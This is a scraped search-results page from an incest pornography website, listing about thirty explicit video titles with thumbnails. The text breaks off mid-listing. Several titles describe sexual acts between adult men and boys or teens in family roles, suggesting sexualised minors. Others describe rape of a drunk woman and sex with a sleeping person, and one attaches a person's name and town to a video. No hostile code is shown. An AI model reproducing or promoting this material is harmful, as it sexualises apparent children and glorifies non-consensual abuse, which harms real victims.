

--- FILE ---
content_type: text/html
request_url: https://gayincestporn.net/en/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/
body_size: 6796
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Gay Incest Porn - gay dad son incest Free Porn Videos #1 -  - 40</title>
        <meta name="description" content="gay dad son incest - 40 - real incest gay, brothers gay incest, brother gay incest, gay incest movies" />
        <link rel="alternate" hreflang="ar" href="/ar/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
 
        <link rel="canonical" href="https://gayincestporn.net/en/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/DwH2U8JurdjBUnfUz0yS6yp4.js" type="text/javascript"></script>
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Gay<span>Incest</span>Porn</a>

                <span class="search7-open"><i class="fa fa-search"></i> Search</span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"> <i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search7">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search7-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="fa fa-caret-down"></i></div>
                
                
                <h1>gay dad son incest</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span>Sort:</span>
                        <a href="/en/search/Z2F5IGRhZCBzb24gaW5jZXN0/latest/1/" target="_self">Newest</a>
                        <a href="/en/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" target="_self">Top Rated</a>
                    </div>
                    
                </div>
                

                <div class="thumbs-wrap">
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638058768126/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed105bbd06fe" src="/thumbs/126/3824942638058768126_0.jpg" alt="Brincando com o filh&atilde_o na cam" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Brincando com o filh&atilde_o na cam</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636624609188/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1006417fa4" src="/thumbs/188/3824942636624609188_0.jpg" alt="Sexxx Brother" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sexxx Brother</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734318770479/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9c396f92f" src="/thumbs/479/2705852734318770479_0.jpg" alt="Hot Daddy Pounds Teen Boy Hard" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot Daddy Pounds Teen Boy Hard</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 6.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3552109552698173997/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="314ba0d17bd8aa2d" src="/thumbs/997/3552109552698173997_0.jpg" alt="Stepdad fucks s. & nephew - gay threesome sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Stepdad fucks s. & nephew - gay threesome sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637181648110/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1027753cee" src="/thumbs/110/3824942637181648110_0.jpg" alt="WANKING MY DADDY WHILE HE&#039;S ASLEEP" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> WANKING MY DADDY WHILE HE&#039;S ASLEEP</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636709148239/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed100b4b764f" src="/thumbs/239/3824942636709148239_0.jpg" alt="Daddy loves fucking little asian twink Russel with his dick" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy loves fucking little asian twink Russel with his dick</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 12.12.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2611520836421548775/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="243dfc5d426ffae7" src="/thumbs/775/2611520836421548775_0.jpg" alt="Dad Buys s. Fuck Bear & Helps Him Fuck It" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dad Buys s. Fuck Bear & Helps Him Fuck It</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640783642746/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10fe27507a" src="/thumbs/746/3824942640783642746_0.jpg" alt="Uncle With teen" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> Uncle With teen</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639268570448/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10a3d92550" src="/thumbs/448/3824942639268570448_0.jpg" alt="4e845721587e3nephew fucks uncle - Anthony M. - Twin Falls, ID" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> 4e845721587e3nephew fucks uncle - Anthony M. - Twin Falls, ID</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 26.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1331840723790235808/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="127ba614f6ea88a0" src="/thumbs/808/1331840723790235808_0.jpg" alt="rape sex and forced family porn was done to a drunken milf in the brutal fuck movie." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> rape sex and forced family porn was done to a drunken milf in the brutal fuck movie.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 10.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639605539931/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10b7eee45b" src="/thumbs/931/3824942639605539931_0.jpg" alt="Daddy Giving His Son Long Blowjob" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy Giving His Son Long Blowjob</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639428820974/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10ad665fee" src="/thumbs/974/3824942639428820974_0.jpg" alt="Hairy uncle fucks nephew" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hairy uncle fucks nephew</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639314844728/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10a69b3c38" src="/thumbs/728/3824942639314844728_0.jpg" alt="don&#039;t tell your mother" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> don&#039;t tell your mother</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640657436320/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10f6a18ea0" src="/thumbs/320/3824942640657436320_0.jpg" alt="adorable boy gets his hole stretched to the max Sir Philippe&#039_s way_ No taboos" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> adorable boy gets his hole stretched to the max Sir Philippe&#039_s way_ No taboos</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639950279460/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10cc7b3324" src="/thumbs/460/3824942639950279460_0.jpg" alt="My stepfather fucking me while my mother is bathing in the next room" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> My stepfather fucking me while my mother is bathing in the next room</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8206814130843705622/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="71e475f86e986116" src="/thumbs/622/8206814130843705622_0.jpg" alt="Threesome Daddy and two boys" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 23:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Threesome Daddy and two boys</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639433065423/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10ada723cf" src="/thumbs/423/3824942639433065423_0.jpg" alt="Rough Daddy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rough Daddy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 26.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640593439192/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10f2d109d8" src="/thumbs/192/3824942640593439192_0.jpg" alt="Gay sexy lois family guy art animation first time Power bottom Jayden" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Gay sexy lois family guy art animation first time Power bottom Jayden</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732570631084/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb95b647bac" src="/thumbs/84/2705852732570631084_0.jpg" alt="Asian twink bb fucked by two daddies" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 21:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> Asian twink bb fucked by two daddies</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637093566021/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1022353645" src="/thumbs/21/3824942637093566021_0.jpg" alt="Macho follando a su hijo" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Macho follando a su hijo</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638777656223/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed108696639f" src="/thumbs/223/3824942638777656223_0.jpg" alt="Very Hot Awesome Bisexual Family Enjoying Each-Other&#039;s" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Very Hot Awesome Bisexual Family Enjoying Each-Other&#039;s</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732864973684/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb96cefcb74" src="/thumbs/684/2705852732864973684_0.jpg" alt="A daddy straight from his dream" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> A daddy straight from his dream</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 9.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482547657469752/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251bb6aef38" src="/thumbs/752/1426482547657469752_0.jpg" alt="Thai magazine video boy and bunny teen gay boys sex film xxx Big Boy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Thai magazine video boy and bunny teen gay boys sex film xxx Big Boy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8218506958748819806/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="720e0089144ca15e" src="/thumbs/806/8218506958748819806_0.jpg" alt="Desi daddy hard fuck his neighbor s.." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi daddy hard fuck his neighbor s..</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640483452074/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10ec42c4aa" src="/thumbs/74/3824942640483452074_0.jpg" alt="Daddy punishing his boy Sir Philippe&#039_s way: No taboos, No limits..." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy punishing his boy Sir Philippe&#039_s way: No taboos, No limits...</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482547275278655/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251a4a3293f" src="/thumbs/655/1426482547275278655_0.jpg" alt="Old grandpa suck teen boy cock thumbs gay xxx Following his meeting with" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Old grandpa suck teen boy cock thumbs gay xxx Following his meeting with</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640216576416/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10dc5a91a0" src="/thumbs/416/3824942640216576416_0.jpg" alt="russian dad and legal age teenager" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> russian dad and legal age teenager</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2526691287333538753/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="23109c56be970bc1" src="/thumbs/753/2526691287333538753_0.jpg" alt="hot skinny black twink identical twin brothers diego and dante threesome with black stepbrother eric ford in family kitchen" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> hot skinny black twink identical twin brothers diego and dante threesome with black stepbrother eric ford in family kitchen</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482544893425176/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25116aaf618" src="/thumbs/176/1426482544893425176_0.jpg" alt="Chinese bareback twink and male gay porn low quality xxx Trick Or Treat" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chinese bareback twink and male gay porn low quality xxx Trick Or Treat</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3497157563214266365/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3088664666f4fffd" src="/thumbs/365/3497157563214266365_0.jpg" alt="Blonde Twink Boy Stepson Taylor Reign Sex With Stepdad Donnie Argento In Family Room" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Blonde Twink Boy Stepson Taylor Reign Sex With Stepdad Donnie Argento In Family Room</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638930250797/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed108faecc2d" src="/thumbs/797/3824942638930250797_0.jpg" alt="Off Shore Gang Bang" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Off Shore Gang Bang</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638045825994/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed105af78bca" src="/thumbs/994/3824942638045825994_0.jpg" alt="Carioca Hard Daddy Lesson" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 21:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Carioca Hard Daddy Lesson</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 14.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482547230088762/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251a1f19e3a" src="/thumbs/762/1426482547230088762_0.jpg" alt="Vintage male nude boy gay xxx Wake Up Sleepyhead" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Vintage male nude boy gay xxx Wake Up Sleepyhead</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 10.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6273791101240884730/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5710fbc440783dfa" src="/thumbs/730/6273791101240884730_0.jpg" alt="FamilyDick - Muscle bear daddy barebacks boys during sleepover" width="320" height="180">
